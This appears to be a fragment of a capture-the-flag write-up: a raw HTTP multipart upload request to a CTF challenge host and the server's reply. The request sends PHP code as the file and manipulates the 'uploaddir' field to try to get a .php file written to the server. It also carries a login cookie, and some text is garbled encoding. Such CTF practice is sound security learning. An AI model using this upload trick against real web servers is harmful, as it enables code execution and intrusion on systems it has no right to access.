 Referer:
http://a4603f5df4354d70b8dbbcbe9d18a16e9e7838f084ad4107.game.ichunqiu.com/the_last_upload.p
hp
Content-Type: multipart/form-data; boundary=---------------------------150522992715392
Content-Length: 538
Connection: close
Cookie: username=admin; password=e3274be5c857fb42ab72d786e281b4b8
Upgrade-Insecure-Requests: 1
-----------------------------150522992715392
Content-Disposition: form-data; name="action"
submit
-----------------------------150522992715392
Content-Disposition: form-data; name="fileField"; filename="p"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------150522992715392
Content-Disposition: form-data; name="uploaddir"
./flag.ph
-----------------------------150522992715392
Content-Disposition: form-data; name="button"
鎻愪氦
-----------------------------150522992715392--
Vary: Accept-Encoding
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
uploaded to ./flag.php.txt
please upload to ./flag.php